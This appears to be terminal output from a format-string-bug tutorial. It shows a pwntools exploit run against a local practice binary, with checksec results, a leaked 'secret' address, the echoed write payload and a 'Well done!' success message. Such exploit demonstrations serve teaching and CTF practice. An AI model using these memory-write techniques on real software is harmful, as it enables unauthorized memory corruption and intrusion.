 [*] '/home/pwn/fsb-guide/blog-extras/fsb-guide/arbitrary-write/two-bytes/fsb-write-two-bytes'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/home/pwn/fsb-guide/blog-extras/fsb-guide/arbitrary-write/two-bytes/fsb-write-two-bytes': pid 1254943
[*] secret @ 0x40405c
[*] Switching to interactive mode
[*] Process '/home/pwn/fsb-guide/blog-extras/fsb-guide/arbitrary-write/two-bytes/fsb-write-two-bytes' stopped with exit code 0 (pid 1254943)
What is your name?
\xb1|||||\@@Well done!
[*] Got EOF while reading in interactive
$